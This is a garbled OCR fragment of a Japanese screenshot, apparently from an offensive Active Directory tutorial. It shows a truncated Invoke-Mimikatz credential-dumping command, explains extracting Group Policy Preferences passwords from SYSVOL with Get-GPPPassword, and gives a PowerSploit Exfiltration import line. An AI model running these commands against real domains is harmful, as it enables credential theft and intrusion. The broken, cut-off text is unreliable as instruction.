
# または

# Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa
3. グループポリシー基本設定 (GPP) パスワードの取得
(Exfiltration)
古いグループポリシー設定（Group Policy
Preferences）で配布されたパスワードがSYSVOL
共有内のXMLファイルに残っている場合、
Get-
でそれを抽出できます。
GPPPassword
# モジュールをインポート (まだの場合)

Import-Module .\Exfiltration\Exfiltration.psd1
